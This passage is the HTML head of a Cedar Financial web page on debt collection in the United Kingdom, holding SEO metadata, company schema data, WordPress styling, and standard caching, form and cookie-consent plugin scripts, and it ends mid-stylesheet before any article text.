

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cedarfinancial.com/debt-collection-united-kingdom/
body_size: 61550
content:
<!doctype html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"> <script type="litespeed/javascript">var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLiteSpeedLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLiteSpeedLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}})</script> <meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script> <title>Debt Collection United Kingdom | Cedar Financial</title><meta name="description" content="Collecting a debt in United Kingdom can seem impossible. Language and cultural barriers, foreign laws and customs, and sheer distance all impose serious"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://cedarfinancial.com/debt-collection-united-kingdom/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Debt Collection United Kingdom | Cedar Financial" /><meta property="og:description" content="Collecting a debt in United Kingdom can seem impossible. Language and cultural barriers, foreign laws and customs, and sheer distance all impose serious" /><meta property="og:url" content="https://cedarfinancial.com/debt-collection-united-kingdom/" /><meta property="og:site_name" content="Cedar Financial" /><meta property="article:publisher" content="https://www.facebook.com/CedarFinancialOfficial/" /><meta property="og:updated_time" content="2025-10-18T20:21:16+00:00" /><meta property="og:image" content="https://cedarfinancial.com/wp-content/uploads/2025/05/uk.webp" /><meta property="og:image:secure_url" content="https://cedarfinancial.com/wp-content/uploads/2025/05/uk.webp" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="301" /><meta property="og:image:alt" content="Debt Collection United Kingdom" /><meta property="og:image:type" content="image/webp" /><meta property="article:published_time" content="2025-05-01T14:37:45+00:00" /><meta property="article:modified_time" content="2025-10-18T20:21:16+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Debt Collection United Kingdom | Cedar Financial" /><meta name="twitter:description" content="Collecting a debt in United Kingdom can seem impossible. Language and cultural barriers, foreign laws and customs, and sheer distance all impose serious" /><meta name="twitter:site" content="@cedarfinancial" /><meta name="twitter:creator" content="@cedarfinancial" /><meta name="twitter:image" content="https://cedarfinancial.com/wp-content/uploads/2025/05/uk.webp" /><meta name="twitter:label1" content="Time to read" /><meta name="twitter:data1" content="5 minutes" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://cedarfinancial.com/#place","address":{"@type":"PostalAddress","streetAddress":"5230 Las Virgenes Rd","addressLocality":"Calabasas","addressRegion":"California","postalCode":"CA 91302","addressCountry":"US"}},{"@type":["FinancialService","Organization"],"@id":"https://cedarfinancial.com/#organization","name":"Cedar Financial","url":"https://cedarfinancial.com","sameAs":["https://www.facebook.com/CedarFinancialOfficial/","https://twitter.com/cedarfinancial","https://www.linkedin.com/company/cedar-financial"],"email":"clientsupport@cedarfinancial.com","address":{"@type":"PostalAddress","streetAddress":"5230 Las Virgenes Rd","addressLocality":"Calabasas","addressRegion":"California","postalCode":"CA 91302","addressCountry":"US"},"logo":{"@type":"ImageObject","@id":"https://cedarfinancial.com/#logo","url":"https://cedarfinancial.com/wp-content/uploads/2025/06/Cedar-logo.png","contentUrl":"https://cedarfinancial.com/wp-content/uploads/2025/06/Cedar-logo.png","caption":"Cedar Financial","inLanguage":"en-US","width":"112","height":"112"},"openingHours":["Monday,Tuesday,Wednesday,Thursday 07:00-17:00","Friday 7:00-17:00","Saturday,Sunday Closed"],"description":"Discover reliable global debt recovery services at Cedar Financial. we provide expert solutions to recover outstanding debts worldwide. Contact Us","legalName":"Cedar Financial","location":{"@id":"https://cedarfinancial.com/#place"},"image":{"@id":"https://cedarfinancial.com/#logo"},"telephone":"+1 800-804-3353"},{"@type":"WebSite","@id":"https://cedarfinancial.com/#website","url":"https://cedarfinancial.com","name":"Cedar Financial","publisher":{"@id":"https://cedarfinancial.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cedarfinancial.com/wp-content/uploads/2025/05/uk.webp","url":"https://cedarfinancial.com/wp-content/uploads/2025/05/uk.webp","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://cedarfinancial.com/debt-collection-united-kingdom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://cedarfinancial.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://cedarfinancial.com/debt-collection-united-kingdom/","name":"Debt Collection United Kingdom"}}]},{"@type":"WebPage","@id":"https://cedarfinancial.com/debt-collection-united-kingdom/#webpage","url":"https://cedarfinancial.com/debt-collection-united-kingdom/","name":"Debt Collection United Kingdom | Cedar Financial","datePublished":"2025-05-01T14:37:45+00:00","dateModified":"2025-10-18T20:21:16+00:00","isPartOf":{"@id":"https://cedarfinancial.com/#website"},"primaryImageOfPage":{"@id":"https://cedarfinancial.com/wp-content/uploads/2025/05/uk.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://cedarfinancial.com/debt-collection-united-kingdom/#breadcrumb"}},{"@type":"Person","@id":"https://cedarfinancial.com/author/morgan/","name":"Morgan Usman","url":"https://cedarfinancial.com/author/morgan/","image":{"@type":"ImageObject","@id":"https://cedarfinancial.com/wp-content/litespeed/avatar/a16f1a668079f4ffd15f5af66536e3c4.jpg?ver=1767888850","url":"https://cedarfinancial.com/wp-content/litespeed/avatar/a16f1a668079f4ffd15f5af66536e3c4.jpg?ver=1767888850","caption":"Morgan Usman","inLanguage":"en-US"},"worksFor":{"@id":"https://cedarfinancial.com/#organization"}},{"@type":"Article","headline":"Debt Collection United Kingdom | Cedar Financial","datePublished":"2025-05-01T14:37:45+00:00","dateModified":"2025-10-18T20:21:16+00:00","author":{"@id":"https://cedarfinancial.com/author/morgan/","name":"Morgan Usman"},"publisher":{"@id":"https://cedarfinancial.com/#organization"},"description":"Collecting a debt in United Kingdom can seem impossible. Language and cultural barriers, foreign laws and customs, and sheer distance all impose serious","name":"Debt Collection United Kingdom | Cedar Financial","@id":"https://cedarfinancial.com/debt-collection-united-kingdom/#richSnippet","isPartOf":{"@id":"https://cedarfinancial.com/debt-collection-united-kingdom/#webpage"},"image":{"@id":"https://cedarfinancial.com/wp-content/uploads/2025/05/uk.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://cedarfinancial.com/debt-collection-united-kingdom/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel="alternate" type="application/rss+xml" title="Cedar Financial &raquo; Feed" href="https://cedarfinancial.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Cedar Financial &raquo; Comments Feed" href="https://cedarfinancial.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cedarfinancial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcedarfinancial.com%2Fdebt-collection-united-kingdom%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cedarfinancial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcedarfinancial.com%2Fdebt-collection-united-kingdom%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://cedarfinancial.com/wp-content/litespeed/css/33ddea960808acc4628e55c6fedabf11.css?ver=4812a" /><style id='safe-svg-svg-icon-style-inline-css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://cedarfinancial.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='gravity-autocomplete-css-inline-css'>.ui-autocomplete {
        max-height: 200px;
		width: 415px !important;
        overflow-y: auto;
        overflow-x: hidden;
        padding: 5px;
        border: 1px solid #ccc;
        background: #fff;
        list-style: none;
        margin: 0;
		border-radius: 10px;
        z-index: 1000;
        box-shadow: 0 2px 5px rgba(0,0,0,0.1);
    }
    .ui-menu-item {
        padding: 8px;
        cursor: pointer;
    }
    .ui-menu-item:hover {
        background: #f0f0f0;
    }
    
/*# sourceURL=gravity-autocomplete-css-inline-css */</style> <script type="litespeed/javascript" data-src="https://cedarfinancial.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script id="cookie-law-info-js-extra" type="litespeed/javascript">var _ckyConfig={"_ipData":[],"_assetsURL":"https://cedarfinancial.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://cedarfinancial.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":!0,"ccpaDoNotSell":!0,"cookies":[],"active":!0,"defaultConsent":{"gdpr":!0,"ccpa":!0}},{"name":"Functional","slug":"functional","isNecessary":!1,"ccpaDoNotSell":!0,"cookies":[],"active":!0,"defaultConsent":{"gdpr":!1,"ccpa":!1}},{"name":"Analytics","slug":"analytics","isNecessary":!1,"ccpaDoNotSell":!0,"cookies":[],"active":!0,"defaultConsent":{"gdpr":!1,"ccpa":!1}},{"name":"Performance","slug":"performance","isNecessary":!1,"ccpaDoNotSell":!0,"cookies":[],"active":!0,"defaultConsent":{"gdpr":!1,"ccpa":!1}},{"name":"Advertisement","slug":"advertisement","isNecessary":!1,"ccpaDoNotSell":!0,"cookies":[],"active":!0,"defaultConsent":{"gdpr":!1,"ccpa":!1}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"classic","preferenceCenterType":"pushdown","position":"bottom","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":!1,"loadAnalyticsByDefault":!1,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":!0,"tag":"revisit-consent","position":"bottom-right","meta":{"url":"#"},"styles":{"background-color":"#FFFFFF"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":!0,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":!1,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":!0,"toggle":{"status":!0,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":!0,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":!1,"tag":"readmore-button","type":"link","meta":{"noFollow":!0,"newTab":!0},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":!0,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":!0,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":!0,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":!0,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":!1},"optOption":{"status":!0,"toggle":{"status":!0,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#242424","border-color":"#242424"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#242424","border-color":"#242424"}},{"tag":"revisit-consent","styles":{"background-color":"#FFFFFF"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":!1,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"\"\u003E\u003C/button\u003E","tag":"show-desc-button","status":!0,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"\"\u003E\u003C/button\u003E","tag":"hide-desc-button","status":!0,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":!0,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":!0,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":!0,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":!0,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":!0,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":!0,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":!0,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":!0,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":!0,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":!0,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":!0,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":!0,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};var _ckyStyles={"css":".cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4E4B66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4E4B66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4E4B66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4E4B66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 100%; box-sizing: border-box; z-index: 9999999;}.cky-classic-bottom{bottom: 0; left: 0;}.cky-classic-top{top: 0; left: 0;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 16.5px 24px; box-shadow: 0 -1px 10px 0 #acabab4d;}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; height: auto; width: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{width: 9px; height: 9px; margin: 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 10px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 10px 0;}.cky-notice-group{display: flex; justify-content: space-between; align-items: center;}.cky-notice-des *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; 